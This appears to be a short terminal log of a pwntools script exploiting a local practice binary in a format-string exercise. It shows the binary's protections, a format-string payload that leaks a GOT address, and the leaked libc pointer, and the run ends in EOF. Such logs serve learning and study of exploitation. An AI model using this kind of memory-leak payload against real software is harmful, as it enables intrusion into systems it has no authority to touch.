 b1ackie@pwn pwn/Format_String » python2 2.py
[+] Starting local process './2': pid 2181
[*] '/home/pwn/Format_String/2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x804a014
\x14\x04%4$s
[*] running in new terminal: ['/usr/bin/gdb', '-q', './2', '2181']
[+] Waiting for debugger: Done
0xf7d87d10
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$